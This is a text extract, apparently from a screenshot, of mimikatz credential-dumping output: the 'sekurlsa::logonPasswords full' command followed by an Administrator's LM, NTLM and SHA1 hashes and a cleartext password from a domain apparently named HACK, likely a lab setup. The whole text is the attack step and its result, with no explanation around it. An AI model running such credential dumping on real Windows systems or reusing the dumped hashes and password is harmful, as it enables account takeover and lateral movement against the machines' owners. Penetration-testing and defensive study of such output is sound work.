 mimikatz # sekurlsa::logonPasswords full
Authentication Id : 0 ; 146730 (00000000:00023d2a)
Session : Interactive from 1
User Name : Administrator
Domain : HACK
Logon Server : DC
Logon Time : 2023/9/26 21:39:53
SID : S-1-5-21-754643614-3937478331-2139222398-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : HACK
* LM : 938827bf2e8da0e418b793381d6da299
* NTLM : ecf2148441c0ef24bdeebc416c876490
* SHA1 : 94e0546bd45f93b1ff7803db359b4365bcffb7af
tspkg :
* Username : Administrator
* Domain : HACK
* Password : UU2FU3O@ADMIN
wdigest :
* Username : Administrator
* Domain : HACK
* Password : UU2FU3O@ADMIN